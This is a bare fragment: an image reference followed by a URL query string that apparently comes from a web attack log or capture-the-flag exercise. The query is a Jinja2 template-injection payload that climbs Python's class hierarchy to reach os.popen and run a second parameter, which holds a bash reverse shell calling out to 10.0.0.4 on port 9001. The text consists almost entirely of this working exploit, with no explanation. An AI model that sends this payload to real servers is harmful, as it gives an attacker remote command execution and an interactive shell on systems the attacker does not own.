 /?cmd={%25+for+x+in+().__class__.__base__.__subclasses__()+%25}{%25+if+"warning"+in+x.__name__+%25}{{x()._module.__builtins__['__import__']('os').popen(request.args.input).read()}}{%25endif%25}{%25endfor%25}&input=bash+-c+'bash+-i+>%26/dev/tcp/10.0.0.4/9001+0>%261'